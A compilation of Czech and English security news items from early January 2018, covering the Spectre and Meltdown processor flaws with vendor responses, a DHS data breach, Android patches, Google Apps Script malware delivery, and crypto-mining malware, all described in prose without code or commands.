Nejrůznější testy procesorů od Intelu – a toho, jak se chovají před a po instalaci bezpečnostní aktualizace – doslova zaplavily internet. Prakticky všechny se shodují v tom, že úbytek výkonu není plošný, ale projevuje se jen při určitých pracích na počítačích.
Například při práci s videem a různými šifrovacími programy zaznamenal server Computerbase pokles výkonu pouze v řádu jednotek procent, což běžný uživatel nemá v praxi příliš šanci postřehnout.
Například při práci s databázemi však je již propad výrazně citelnější – zpravidla testy pojednávají o propadu okolo 20 %. Serveru Grsecurity však v některých testech vyšly propady výkonu pod operačním systémem Linux až o 51 %.
Sluší se připomenout, že chyba objevená v samotném jádře procesorů se týká prakticky všech desktopových platforem, tedy vedle zmiňovaného Linuxu také Windows a macOS.
AMD dává od kauzy ruce pryč
Zpráva serveru Grsecurity je zajímavá také tím, že podle ní se chyba týká i konkurenčních procesorů od AMD. A propady výkonu jsou po úpravách operačního systému stejně výrazné jako v případě Intelu.
Softwarový inženýr AMD Tom Lendecky však opakovaně prohlásil, že čipy tohoto podniku využívají zcela jinou architekturu než Intel, díky čemuž se jich aktuální problémy vůbec netýkají. Procesory totiž pracují jinak s pamětí a jádrem, a nemohou být tedy útočníky zneužity.
Lendecky však připustil, že AMD také vydalo nedávno bezpečnostní aktualizaci pro procesory. Ta se však k problémům Intelu nevztahuje.
Podobná chyba nicméně byla objevena i u čipů platformy ARM, které využívá většina mobilních telefonů. Společnost ARM oznámila, že již poskytla nástroje k odstranění bezpečnostních nedostatků.
Intel: Bezpečnostní bug se týká procesorů všech výrobců. AMD a ARM: Nás ani ne…
5.1.2018 Novinky/Bezpečnost CDR.cz Hardware
Společně s vyjádřením výrobců k bezpečností slabině se začaly objevovat různé spekulace, kterých produktů se problém týká a kterých ne. Přehlednosti situace nepřispěly některá vágní vyjádření výrobců…
Zmatek trochu souvisí i s tím, že při popisech problémů používá každý výrobce trochu odlišnou terminologii a navíc i fakt, že diskutované slabiny jsou ve skutečnosti tři a nikoli jedna. Když poté jeden z výrobců prohlásí „tento problém se nás netýká“ a jiný „tento problém se týká všech“, může ve skutečnosti každý hovořit o něčem trochu jiném a mít tedy svůj kus pravdy, byť by se mohlo zdát, že se vyjádření různých stran vzájemně vylučují.
Úvodem nebude na škodu, pokud se velmi stručně podíváme, kde se vzala nejzásadnější část problému. Moderní procesory, aby byly rychlé, používají tzv. spekulativní provádění instrukcí. Odhadují, co po nich bude v následujících taktech žádáno a to provedou s předstihem. Pokud se ukáže, že byl odhad správný, výsledek se použije (nebo ve výpočtu pokračuje) a úloha je hotová dříve = procesor je výkonnější. Pokud je odhad chybný, výsledek se zahodí.
To se samo o sobě nezdá být nějak zneužitelné, ale lze na tom dále stavět. Pokud je totiž uživatelem vyžádáno provedení kódu, ke kterému je vyžadována vyšší úroveň oprávnění, pak je při provedení první instrukce, u které je zjištěn přístup k datům s vyšší úrovní autorizace, kód zablokován a zahozen. Jenže na úrovni spekulativního provádění mohl kód běžet dál, provést ještě další instrukci (či instrukce) a pozůstatky po těchto úkonech zůstávají ležet v cache procesoru, dokud nejsou přepsány. Protože cache nižší úrovně nebo operační paměť funguje pomaleji než cache vyšší úrovně, existuje určitý čas k těmto datům, ke kterým neměl mít uživatel přístup, přistupovat a případně si je zkopírovat a dál je využít.
Stručně řečeno, obecné využití této myšlenky je označováno jako Spectre (po onom datovém reziduu v cache) a zcela konkrétní způsob využití, který můžeme chápat jako konkrétní prvek množiny Spectre, jehož možnost využití (respektive zneužití) byla prokázána a v praxi vyzkoušena, je označován jako Meltdown.
Protože spekulativní provádění instrukcí podporují všechny moderní procesory, je otázka Spectre relevantní ve vztahu ke všem moderním procesorům. Konkrétní bezpečností slabina v podobě Meltdown ovšem byla prokázána pouze u procesorů Intel.
Proto Intel může oprávněně tvrdit, že „Podle aktuálních analýz je mnoho typů výpočetních zařízeních s procesory mnoha různých výrobců […] citlivých k těmto způsobům zneužití.“ a zároveň AMD může oprávněně prohlásit: „Nulová zranitelnost procesorů AMD z důvodu odlišné architektury procesorů AMD.“
Vždy je třeba důsledně vyhodnotit kontext. AMD (podle rozdělení zavedeného Googlem) vysvětluje, jak to je s jednotlivými typy bezpečnostních slabin, které odhalil a dokumentuje Google v rámci svého projektu Zero, během něhož došlo k jejich odhalení.
Bounds Check Bypass - (Vy)řešeno aktualizacemi softwaru a operačních systémů. Výkonnostní dopad těchto řešení je zanedbatelný. [Tento bod, který lze chápat spíše jako slabinu v softwaru než jako slabinu hardwarů, mohl být využit (zneužit) na veškerém moderním hardwaru (AMD, ARM, Intel), ale byl již vyřešen a nemá citelný dopad na výkon.]
Branch Target Injection - Odlišnost architektury AMD znamená téměř nulové riziko zneužitelnosti tohoto postupu. Doposud se nepodařilo demonstrovat, že by varianta 2 byla využitelná (zneužitelná) na procesorech AMD. [Bod z množiny Spectre.]
Rogue Data Cache Load - Nulová zneužitelnost na hardwaru AMD z důvodu odlišné architektury. [Slabina Meltdown, která se týká Intelu.]
Toto rozdělení mimo jiné vysvětluje, proč se zároveň objevují zprávy, které ve vztahu k hardwaru Intelu hovoří o zcela minimálním výkonnostním dopadu záplat stejně jako o možných výkonnostních propadů dosahujících v krajních případech i nižších desítek procent. Obojí se totiž týká řešení jiného bodu.
První bod, jak je uvedeno, je už v řadě operačních systémů zazáplatován; došlo k tomu ještě před zveřejněním informace o možném zneužití této slabiny, aby nebyla využita nějakými protispolečensky smýšlejícími živly.
Body dva a tři si bude muset pořešit především Intel a v případě bodu dva je otázkou také ARM. Bod tři je podle dosavadních informací skutečně jen specialitou Intelu a je otázkou, jak jej zvládne Intel zazáplatovat, tedy především s ohledem na to, jaký výkonnostní dopad záplata přinese.
Samotná ARM se vyjádřila velmi stručně: „Tato metoda vyžaduje lokální běh škodlivého kódu a může vyústit v přístup k datům v privilegované paměti. Našich Cortex-M procesorů, které převažují v úsporných IoT zařízeních, se to netýká.“ Nezodpovězena zůstává otázka: „A co ostatních řad?“
Co se týče způsobu distribuce záplat, očekává se, že u všech tří bodů bude řešení zahrnuto do aktualizací operačního systému, přičemž u bodu dva bude nutný i zásah do firmwaru.
Pokud jde o názvosloví, je v případě popsaných slabin obtížné najít takovou terminologii, která by byla krátká a navíc zcela korektní. Výstižnější než „bug procesoru“ je totiž označení „postup, kterým lze zneužít moderní architektonický prvek procesorů“. Nelze totiž naprosto jednoznačně říct ani to, že jde o bug procesoru, ani to, že jde o bug operačního systému. Každý má svůj podíl. Jaká názorné srovnání můžeme brát kapesní krádeže v městské hromadné dopravě. Když MHD neexistovala, neexistovaly ani krádeže v MHD. Můžeme ale jen proto tvrdit, že krádeže MHD jsou „bug MHD“? Opět jde o záležitost, která je částečně o MHD, ale částečně také o systému. Lze ji řešit na úrovni jednoho (řidič každého cestující po nástupu sváže), lze ji vyřešit druhým (vyhlásí se zákaz vstupu do MHD s čímkoli odcizitelným), ale optimální bude řešení, na kterém se budou podílet obě strany takovým způsobem, který nepřinese příliš citelné zásahy do efektivity a komfortu fungování.
Kritičtěji by ovšem bylo možné hodnotit konkrétní slabinu procesorů Intelu (Rogue Data Cache Load), k níž se poměrně ostře vyjádřil Linus Torvalds. Konstatoval, že kompetentní procesorový inženýr by zajistil, aby se spekulativní provádění isntrukcí nemohlo odehrávat napříč ochrannými doménami a tím by byl problém vyřešen. Nelichotivě se také vyjádřil k přístupu Intelu, který jedná ve stylu „není to problém jen našich procesorů“, přestože nejzásadnější a experimentálně prokázaná slabina se týká právě jich.
Z materiálů Intelu
Pokud jde o možné dopady řešení ve vztahu ke stávajícímu hardwaru, objevují se různá čísla i různé názory. Prozatím nemá smysl předjímat, jak situace dopadne. Konkrétně ve vztahu k procesorům Intelu panuje podle zdrojů webu The Verge názor, že procesory Intelu starší než Skylake budou co do výkonu penalizovány výrazněji; Skylake a novější zanedbatelně.
Protože tato bezpečností slabina je podle dosavadních zjištění zneužitelná jen lokálně (nikoli po síti) a riziko spočívá v možném získání šifrovacích klíčů a hesel, je otázkou, zda záplaty pro starší procesory, kde by mohlo dojít k vyššímu výkonnostnímu propadu, budou plošné, nebo se rozhodnutí ponechá na libovůli uživatele. Běžného domácího uživatele s Haswellem či Broadwellem asi hypotetické riziko místního útoku bude trápit méně, než jistý výkonnostní propad ve hrách a aplikacích.
Intel Patches CPUs Against Meltdown, Spectre Exploits
5.1.2018 securityweek Exploit
Intel has been working with its partners to release software and firmware updates that should protect systems against the recently disclosed CPU attacks. The company expects patches to become available for a majority of its newer products by the end of next week.
Researchers this week disclosed the details of Spectre and Meltdown, two new side-channel attacks targeting CPUs from Intel, AMD and ARM. The attacks, which leverage three different flaws, can be used to bypass memory isolation mechanisms and gain access to sensitive data, including passwords, photos, documents, and emails. Experts have warned that malicious actors may soon start to remotely exploit the Spectre vulnerabilities in targeted or mass attacks.
AMD has insisted that there is a “near zero risk” to its customers and ARM says only a few of its Cortex processors are impacted.
Intel informed customers on Thursday that system manufacturers have been provided firmware and software updates that address Spectre and Meltdown for processors launched in the last five years – experts believe nearly every Intel processor made since 1995 is impacted. It will now be up to system manufacturers to distribute the patches.
“By the end of next week, Intel expects to have issued updates for more than 90 percent of processor products introduced within the past five years,” Intel said.
In response to concerns that mitigations for the Spectre and Meltdown vulnerabilities can introduce performance penalties of as much as 30 percent, Intel pointed out that average users will not notice any difference.
“While on some discrete workloads the performance impact from the software updates may initially be higher, additional post-deployment identification, testing and improvement of the software updates should mitigate that impact,” Intel said.
The company cited Apple, Microsoft, Amazon and Google, all of which said the mitigations did not create any noticeable performance issues.
The best protection against these attacks is the use of kernel page table isolation (KPTI), a hardening technique designed by a team of researchers at the Graz University of Technology in Austria to isolate kernel space from user space memory. Google, whose researchers independently found the flaws, also developed a novel mitigation named Retpoline.
Microsoft, Apple, Google, Red Hat, VMware and other major tech firms have already started releasing software updates and workarounds to resolve the vulnerabilities.
Intel was hit the hardest by Spectre and Meltdown and the company’s stock lost 6 percent in value shortly after the disclosure. The company’s CEO, Brian Krzanich, sold all the stock he was legally allowed to, worth roughly $24 million, just before the news broke, which has raised insider trading concerns. Intel claims Krzanich had been planning on selling stock for months, but Intel has reportedly known about the vulnerabilities since April 2017.
Google Apps Script Allowed Hackers to Automate Malware Downloads
5.1.2018 securityweek Virus
Researchers at Proofpoint discovered recently that Google Apps Script could have been abused by malicious hackers to automatically download malware hosted on Google Drive to targeted devices.
Google Apps Script is a JavaScript-based scripting language that allows developers to build web applications and automate tasks. Experts noticed that the service could have been leveraged to deliver malware by using simple triggers, such as onOpen or onEdit.
In an attack scenario described by Proofpoint, attackers uploaded a piece of malware to Google Drive and created a public link to it. They then used Google Docs to send the link to the targeted users. Once victims attempted to edit the Google Docs file, the Apps Script triggers would cause the malware to be automatically downloaded to their devices. Researchers said attackers could have used social engineering to convince the target to execute the malware.
Google has implemented new restrictions for simple triggers in an effort to block malware and phishing attacks triggered by opening a document.
While there is no evidence that this method has been exploited in the wild, malicious actors abusing Google Apps Script is not unheard of. A cybercrime group using the infamous Carbanak malware at one point leveraged the service for command and control (C&C) communications.
“SaaS platforms remain a ‘Wild West’ for threat actors and defenders alike. New tools like Google Apps Script are rapidly adding functionality while threat actors look for novel ways of abusing these platforms. At the same time, few tools exist that can detect threats generated by or distributed via legitimate software-as-a-service (SaaS) platforms,” explained Maor Bin, security research lead of Threat Systems Products at Proofpoint.
“This creates considerable opportunities for threat actors who can leverage newfound vulnerabilities or use ‘good for bad’: making use of legitimate features for malicious purposes,” he added.
A few months ago, Google announced the introduction of new warnings for potentially risky web apps and Apps Scripts.
Čeští uživatelé těží kryptoměny, aniž by to tušili
5.1.2018 SecurityWorld Incidenty
Eset v pravidelné měsíční statistice internetových hrozeb za prosinec odhalil skokana roku: javový skript CoinMiner.
Potenciálně nechtěné aplikace, tzv. PUA, jsou programy či kódy, které nepředstavují přímé ohrožení osobního počítače uživatele, přesto je doporučeno se jim vyhnout. Právě do této kategorie spadá JS/CoinMiner, škodlivý kód, který používají zločinci pro těžbu kryptoměn s využítím výpočetního výkonu uživatele. Za uplynulý měsíc představovala tato aplikace nejčastější internetovou hrozbou, kterou v České republice zachytila společnost Eset.
„Nástup škodlivého kódu JS/CoinMiner byl velmi rychlý a zejména v samém závěru posledního měsíce loňského roku jeho aktivity výrazně zesílily,“ říká Miroslav Dvořák, technický ředitel společnosti Eset. Za celý prosinec 2017 představoval JS/CoinMiner třetinu všech detekcí kybernetických hrozeb. Hrozba „těžebního“ trojanu ale nepolevila ani po Novém roce, ba právě naopak. „První lednové dny dosahoval podíl JS/CoinMiner na detekcích téměř 50 procent,“ konstatuje Miroslav Dvořák.
JS/CoinMiner přitom existuje ve dvou variantách. Tou častější je javový skript, který běží na pozadí internetových stránek a využívá výpočetního výkonu uživatele k těžení kryptoměn. Ta druhá, méně častá, se chová jako trojan a zneužívá exploitu EternalBlue SMB vyvinutého americkou Národní bezpečnostní agenturou NSA. Do zařízení proniká prostřednictvím neaktualizovaného operačního systému.
Jakmile jej infikuje, stáhne do něj škodlivý skript pro Windows Management Instrumentation (WMI), který standardně používají správci počítačových systémů ke vzdálené správě velkého počtu počítačů. „JS/CoinMiner ale zneužívá tento systém pro vytvoření trvalých zadních vrátek a zabezpečení automatického spouštění vždy, když dojde ke spuštění operačního systému,“ vysvětluje Dvořák.
Doporučené nástroje ochrany jsou kromě spolehlivého bezpečnostního softwaru i pravidelné aktualizace operačního systému Windows. Špionážní software EternalBlue totiž zneužíval zranitelnosti SMBv1, kterou Microsoft opravil krátce po zveřejnění této hrozby. Využívaly jí i další trojany, které loni v létě pomáhaly šířit nechvalně proslulý ransomware WannaCry. „Určitě není ani od věci zakázat problémový protokol SMBv1, pokud ho nepoužíváte,“ radí Miroslav Dvořák.
Druhou nejčetnější internetovou hrozbou v Česku byl během prosince loňského roku trojan JS/Redirector, který automaticky přesměrovává internetový prohlížeč napadeného zařízení na škodlivé stránky, odkud uživatel může stáhnout do svého počítače další druhy malwaru. Oproti listopadu, kdy představoval nejčastěji detekovaný malware, však jeho podíl na detekcích nepatrně vzrostl z 3,91 na 4,83 procenta. Třetím nejčastěji zachyceným škodlivým kódem byl downloader JS/TrojanDownloader.Nemucod s podílem 2,8 procenta.
247,000 DHS current and former federal employees affected by a privacy incident
4.1.2017 securityaffairs Incindent
A privacy incident suffered by the Department of Homeland Security (DHS) exposed data related to 247,167 current and former federal employees.
A data breach suffered by the Department of Homeland Security exposed data related to 247,167 current and former federal employees that were employed by the Agency in 2014.
The data breach affected a database used by the DHS Office of the Inspector General (OIG) that was stored in the Department of Homeland Security OIG Case Management System.
“On January 3, 2018, select DHS employees received notification letters that they may have been impacted by a privacy incident related to the DHS Office of Inspector General (OIG) Case Management System. The privacy incident did not stem from a cyber-attack by external actors, and the evidence indicates that affected individual’s personal information was not the primary target of the unauthorized transfer of data.” reads the announcement published by the DHS.
Exposed data includes employee names, Social Security numbers, birth dates, positions, grades, and duty stations.
The incident also affected a second group of individuals (i.e., subjects, witnesses, and complainants) associated with Department of Homeland Security OIG investigations from 2002 through 2014 (the “Investigative Data”).
The data leak was the result of an unauthorized copy of the DHS OIG investigative case management system that was in the possession of a former DHS OIG employee.
The copy was discovered as part of an ongoing criminal investigation being conducted by Department of Homeland Security OIG and the U.S. Attorney’s Office
The data breach was discovered on May 10, 2017, as part of an ongoing criminal investigation conducted by OIG and the U.S. Attorney’s Office.
The Department of Homeland Security sent notification letters to affected individuals, it is also implementing additional security measured to limit access to such kind of information.
All individuals potentially affected by the incident are being offered 18 months of free credit monitoring and identity protection services.
“Department of Homeland Security is implementing additional security precautions to limit which individuals have access to this information and will better identify unusual access patterns. ” continues the Department of Homeland Security.
“We will continue to review our systems and practices in order to better secure data. DHS OIG has also implemented a number of security precautions to further secure the DHS OIG network,”
Android Security Bulletin for January 2018, tech giant fixes multiple Critical flaws
4.1.2017 securityaffairs Android
Google patched five Critical bugs and 33 High severity flaws as part of the Android Security Bulletin for January 2018.
The tech giant addressed 38 Android security vulnerabilities, 20 as part of the 2018-01-01 security patch level and 18 in the 2018-01-05 security patch level.
The 2018-01-01 security patch level fixed four Critical remote code execution issue and 16 High risk elevation of privilege and denial of service flaws.
The most severe vulnerability in Android runtime, tracked as CVE-2017-13176, could be exploited by a remote attacker to bypass user interaction requirements in order to gain access to additional permissions.
A Critical remote code execution flaw was fixed in System, the company also addressed one High risk denial of service vulnerability and two High severity elevation of privilege vulnerabilities.
The security updates fixed 15 vulnerabilities issues in Media framework, the most severe one could be exploited by an attacker using a specially crafted malicious file to execute arbitrary code within the context of a privileged process.
The 2018-01-05 security patch level addressed just one Critical flaw in the Qualcomm components, it could allow a remote attacker using a specially crafted file to execute arbitrary code within the context of a privileged process.
The 2018-01-05 security patch level also fixed 1 Critical issue and 6 High severity vulnerabilities in Qualcomm closed-source components.
The patch level addressed High risk elevation of privilege flaws in LG components, MediaTek components, Media framework, and NVIDIA components.
The security patch level addressed one information disclosure bug in Kernel components, and three High severity elevation of privilege.
The tech giant also fixed resolved 46 vulnerabilities in Google devices as part of the Pixel / Nexus Security Bulletin—January 2018.
High severity flaws only affected older Android versions, meanwhile, most of the issues were rated Moderate severity.
The affected components included Framework (1 vulnerability), Media framework (16 vulnerabilities), System (1 flaw), Broadcom components (1 issue), HTC components (1 flaw), Kernel components (7 bugs), MediaTek components (1 issue), and Qualcomm components (18 vulnerabilities).
Meltdown and Spectre attacks affect almost any processor, including Intel, ARM, AMD ones
4.1.2017 securityaffairs Vulnerebility
The Meltdown and Spectre attacks could allow attackers to steal sensitive data which is currently processed on the computer.
Almost every modern processor is vulnerable to the ‘memory leaking’ flaws, this has emerged from technical analysis triggered after the announcement of vulnerabilities in Intel Chips.
White hackers from Google Project Zero have disclosed the vulnerabilities that potentially impact all major CPUs, including the ones manufactured by AMD, ARM, and Intel.
The expert devised two attacks dubbed Meltdown (CVE-2017-5754) and Spectre (CVE-2017-5753 and CVE-2017-5715), which could be conducted to sensitive data processed by the CPU.
Both attacks leverage the “speculative execution” technique used by most modern CPUs to optimize performance.
“A processor can execute past a branch without knowing whether it will be taken or where its target is, therefore executing instructions before it is known whether they should be executed. If this speculation turns out to have been incorrect, the CPU can discard the resulting state without architectural effects and continue execution on the correct execution path. Instructions do not retire before it is known that they are on the correct execution path.” reads the description of ‘speculative execution’ provided by Google hackers.
The experts explained that it is possible for this speculative execution to have side effects which are not restored when the CPU state is unwound and can lead to information disclosure.
intel chip
The Meltdown Attack
The Meltdown attack could allow attackers to read the entire physical memory of the target machines stealing credentials, personal information, and more.
“Meltdown is a related microarchitectural attack which exploits out-of-order execution in order to leak the target’s physical memory.” reads the paper on the Spectre attack.
“Meltdown exploits a privilege escalation vulnerability specific to Intel processors, due to which speculatively executed instructions can bypass memory protection.”
The Meltdown exploits the speculative execution to breach the isolation between user applications and the operating system, in this way any application can access all system memory.
Almost any computer is currently vulnerable to Meltdown attack.
The Spectre Attack
The Spectre attack allows user-mode applications to extract information from other processes running on the same system. It can also be exploited to extract information from its own process via code, for example, a malicious JavaScript can be used to extract login cookies for other sites from the browser’s memory.
The Spectre attack is hard to mitigate because it requires changes to processor architecture in order to solve it.
The Spectre attack breaks the isolation between different applications, allowing to leak information from the kernel to user programs, as well as from virtualization hypervisors to guest systems. The Spectre attack works on almost every system, including desktops, laptops, cloud servers, as well as smartphones.
“In addition to violating process isolation boundaries using native code, Spectre attacks can also be used to violate browser sandboxing, by mounting them via portable JavaScript code. We wrote a JavaScript program that successfully reads data from the address space of the browser process running it.” continues the paper.
“KAISER patch, which has been widely applied as a mitigation to the Meltdown attack, does not protect against Spectre.”
The main vendors have rushed to provide security patches to protect their systems from these attacks.
Windows — Microsoft has issued an out-of-band patch update for Windows 10, the other versions will be fixed with the next Patch Tuesday planned for January 9, 2018
MacOS — Apple fixed most of these security holes in macOS High Sierra 10.13.2 last month.
Linux — Linux kernel developers have also released patches by implementing kernel page-table isolation (KPTI) to isolate kernel memory.
Android — Google has released security patches for Pixel/Nexus users as part of the Android January security patch update.
Hackers Expected to Remotely Exploit CPU Vulnerabilities
4.1.2018 securityweek Vulnerebility
Security experts believe hackers will soon start to remotely exploit the recently disclosed vulnerabilities affecting Intel, AMD and ARM processors, if they haven’t done so already.
Researchers disclosed on Wednesday the details of Spectre and Meltdown, two new attack methods targeting CPUs. The attacks leverage three different flaws and they can be used to bypass memory isolation mechanisms and gain access to sensitive data, including passwords, photos, documents, and emails.
The affected CPUs are present in billions of products, including PCs and smartphones, and attacks can also be launched against cloud environments.
The best protection against these attacks is the use of kernel page table isolation (KPTI) and affected vendors have already started releasing patches and workarounds.
While the main attack vector is via local access (e.g. a piece of malware installed on the targeted machine), researchers say remote attacks via JavaScript are also possible, particularly in the case of Spectre.
Researchers have developed a proof-of-concept (PoC) for Google Chrome that uses JavaScript to exploit Spectre and read private memory from the process in which it runs.
Spectre attack JavaScript PoC
Mozilla has conducted internal experiments and determined that these techniques can be used “from Web content to read private information between different origins.” While the issue is still under investigation, the organization has decided to implement some partial protections in Firefox 57.
Google pointed out that attacks are possible via both JavaScript and WebAssembly. The company informed customers that current versions of Chrome include a feature named Site Isolation that can be manually enabled to prevent attacks. Chrome 64, which is scheduled for release on January 23, will contain mitigations in the V8 JavaScript engine. Other hardening measures will be included in future versions, but the tech giant warned that they may have a negative impact on performance.
Microsoft has also confirmed that attacks can be launched via JavaScript code running in the browser. The company has released updates for its Edge and Internet Explorer web browsers to mitigate the vulnerabilities.
Since a JavaScript PoC is available, experts believe it’s only a matter of time until malicious actors start exploiting the flaws remotely. While some say state-sponsored actors are most likely to leverage these attacks, others point out that mass exploitation is also possible, particularly via the ads served by websites.
That is why some experts have advised users to disable JavaScript in their browser and install ad blockers.
Mike Buckbee, security engineer at Varonis, noted that while exploitation via the browser might not give attackers access to files, they are still likely to find valuable data in the memory, including SSH keys, security tokens and passwords.
While affected vendors say there is no evidence that Spectre and Meltdown have been exploited prior to their disclosure, the researchers who discovered the vulnerabilities warn that attacks are not easy to detect.
Researcher Jake Williams said, “It's reasonable to assume that most nation states had Spectre and Meltdown before public announcement. If by some miracle they weren't already using these, they will be now.”
Bryce Boland, Asia Pacific Chief Technology Officer at FireEye, agrees. “Nation state hackers typically use these types of vulnerabilities to develop new attack tools, and that's likely in this case,” he said.
Sam Curry, Chief Security Officer at Cybereason, also believes sophisticated actors will likely exploit the flaws, if they haven’t done so already.
“This isn't yet doom and gloom but the tension will rise. And don't be surprised if it comes to light that a nation state is already using this or if a catalyst in the form of hack or research further heats this up and makes it a more clear-and-present risk in 2018.
247,000 DHS Employees Affected by Data Breach
4.1.2018 securityweek Incindent
Information on nearly a quarter million Department of Homeland Security (DHS) employees was exposed as part of an "unauthorized transfer of data", the DHS announced.
The privacy incident involved a database used by the DHS Office of the Inspector General (OIG) which was stored in the DHS OIG Case Management System.
The incident impacted approximately 247,167 current and former federal employees that were employed by DHS in 2014. The exposed Personally identifiable information (PII) of these individuals includes names, Social Security numbers, birth dates, positions, grades, and duty stations.
Individuals (both DHS employees and non-DHS employees) associated with DHS OIG investigations from 2002 through 2014 (including subjects, witnesses, and complainants) were also affected by the incident, the DHS said.
The PII associated with these individuals varies depending on the documentation and evidence collected for a given case and could include names, social security numbers, alien registration numbers, dates of birth, email addresses, phone numbers, addresses, and personal information provided in interviews with DHS OIG investigative agents.
The data breach wasn’t the result of an external attack, the DHS claims. The leaked data was found in an unauthorized copy of the DHS OIG investigative case management system that was in the possession of a former DHS OIG employee.
The data breach was discovered on May 10, 2017, as part of an ongoing criminal investigation conducted by DHS OIG and the U.S. Attorney’s Office.
“The privacy incident did not stem from a cyber-attack by external actors, and the evidence indicates that affected individual’s personal information was not the primary target of the unauthorized exfiltration,” DHS explained.
The Department said that notification letters were sent to select DHS employees to inform them that they might have been impacted. DHS also says that it conducted a thorough privacy investigation, a forensic analysis of the compromised data, and assessed the risk to affected individuals before making the incident public.
Following the incident, the DHS says it is implementing additional security precautions to limit access to the type of information that was released in this incident and to better identify unusual access patterns.
“We will continue to review our systems and practices in order to better secure data. DHS OIG has also implemented a number of security precautions to further secure the DHS OIG network,” DHS notes.
Additional information for the affected individuals is available in an announcement and FAQ published on Jan 3.
Tech Giants Address Critical CPU Vulnerabilities
4.1.2018 securityweek Vulnerebility
Several major tech companies have started releasing patches and mitigations for the recently disclosed Meltdown and Spectre vulnerabilities affecting CPUs from Intel, AMD and ARM.
The flaws exploited by the Meltdown and Spectre attacks, tracked as CVE-2017-5715, CVE-2017-5753 and CVE-2017-5754, allow malicious applications to bypass memory isolation mechanisms and access data as it’s being processed. This can include passwords, photos, documents, emails, and data from instant messaging apps.
Billions of PCs, smartphones and cloud instances are affected, and while there is no evidence of attacks in the wild, researchers said exploitation attempts are unlikely to be detected.
Meltdown
Attacks can be prevented using kernel page table isolation (KPTI), a hardening technique designed to improve security by isolating kernel from user memory. However, the mitigation can introduce performance penalties of up to 30 percent for affected processors.
Researchers had initially planned on disclosing the security holes on January 9, but disclosure was moved up due to media reports and speculation surrounding the topic. Affected tech companies have already started informing users about the risks and the availability of patches and mitigations.
Intel, AMD and ARM
Initial reports claimed only Intel CPUs were affected by the vulnerabilities. While Intel was hit the hardest, some of the flaws affect AMD and ARM as well.
Intel has informed customers that it’s working with manufacturers and operating system vendors to address the issues. The company also reassured customers that performance penalties will not affect regular computer users and will be mitigated over time.
Spectre
AMD is apparently only affected by the Spectre vulnerabilities (CVE-2017-5753 and CVE-2017-5715), and the company claims the risk to its processors is “near zero” thanks to their architecture.
In the case of ARM, the company says only its Cortex-A75 processors are affected by all three vulnerabilities. Cortex R7, R8, A8, A9, A15, A17, A57, A72 and A73 processors are vulnerable to Meltdown attacks and affected by the CVE-2017-5715 Spectre flaw. Other existing products and future processors are not affected, the company said.
ARM has provided kernel patches for Linux users and advised customers using Android and other OSs to check for updates from their respective vendor.
Google has patched the vulnerabilities in its Cloud platform, but some users may need to manually perform some tasks.
“Google Compute Engine used VM Live Migration technology to perform host system and hypervisor updates with no user impact, no forced maintenance windows, and no mass reboots required. However, all guest operating systems and versions must be patched to protect against this new class of attack regardless of where those systems run,” Google said.
The company has informed Android users that while the risk of attacks is small, the latest Android security updates do provide additional protection against Spectre and Meltdown.
Microsoft
Microsoft started implementing protections in Windows a few months ago. The company informed customers on Wednesday that it released several updates to help mitigate the vulnerabilities in Windows client and server products. It has also released a tool designed to tell customers if protections are enabled.
Microsoft is also working to ensure that customers of its Azure cloud platform are not vulnerable to Meltdown and Spectre attacks.
“The majority of Azure infrastructure has already been updated to address this vulnerability. Some aspects of Azure are still being updated and require a reboot of customer VMs for the security update to take effect,” the company said.
Apple
Apple has yet to make any public statements, but security expert Alex Ionescu reported that version 10.13.2 of macOS High Sierra, which Apple released on December 6, does fix the vulnerabilities.
Xen, Amazon Web Services (AWS), DigitalOcean, Rackspace
The Xen Project said systems running any version of the Xen hypervisor are affected. Due to the accelerated disclosure, the organization has not had time to create patches, and mitigations are available for only one of the security holes.
AWS, which uses Xen, told customers, “All but a small single-digit percentage of instances across the Amazon EC2 fleet are already protected. The remaining ones will be completed in the next several hours, with associated instance maintenance notifications.”
Rackspace, which also uses Xen, is currently investigating the issue. DigitalOcean has also launched an investigation, but the company has blamed Intel’s embargo for not determining potential impact sooner.
Mozilla
Mozilla has conducted some internal experiments and found that it is possible to use techniques similar to Meltdown and Spectre from web content to read private date between different origins. The full extent of the issue has yet to be determined, but some partial mitigations have already been added to Firefox
Red Hat
Red Hat has classified the vulnerabilities as important and it has already developed kernel updates for affected versions of Red Hat Enterprise Linux.
“We are working with our customers and partners to make these updates available, along with the information our customers need to quickly secure their physical systems, virtual images, and container-based deployments,” said Chris Robinson, manager of Product Security Assurance at Red Hat.
nVIDIA
nVIDIA said its GPU hardware does not appear to be impacted by Meltdown and Spectre, but some system-on-a-chip (SoC) products using ARM CPUs are vulnerable. The company is working on identifying affected products and preparing mitigations.
Crypto-Miner Botnet Spreads over SSH
4.1.2018 securityweek BotNet
A recently discovered Linux crypto-miner botnet spreading over the SSH protocol is based on the Python scripting language, which makes it difficult to detect, F5 Networks has discovered.
Dubbed PyCryptoMiner, the botnet is using Pastebin to receive new command and control server (C&C) assignments when the original C&C isn’t available. Under active development, the botnet recently added scanner functionality hunting for vulnerable JBoss servers (exploiting CVE-2017-12149), F5 says.
Designed to mine for Monero, a highly anonymous crypto-currency, the botnet is estimated to have generated the equivalent of approximately $46,000 as of late December.
PyCryptoMiner isn’t the only botnet targeting online Linux systems, but because of its scripting language-based nature, the malware is more evasive and be easily obfuscated. Furthermore, it is executed by a legitimate binary, F5's researchers discovered.
The botnet spreads by attempting to guess the SSH login credentials of target Linux machines. If the credentials are successfully discovered, the attacking bot deploys a simple base64-encoded spearhead Python script designed to connect to the C&C server to download and execute additional Python code.
The second-stage code is the main bot controller, which registers a cron job on the infected machine to create persistency.
